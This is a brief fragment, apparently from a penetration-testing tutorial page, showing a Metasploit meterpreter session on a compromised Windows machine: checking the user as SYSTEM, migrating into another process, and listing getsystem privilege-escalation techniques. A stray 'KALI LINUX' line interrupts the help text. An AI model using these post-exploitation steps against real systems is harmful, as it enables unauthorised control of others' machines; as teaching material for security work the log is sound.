 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 3712
[*] Migrating from 1540 to 3712...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MC-VMWARE02\root
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
KALI LINUX
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
meterpreter >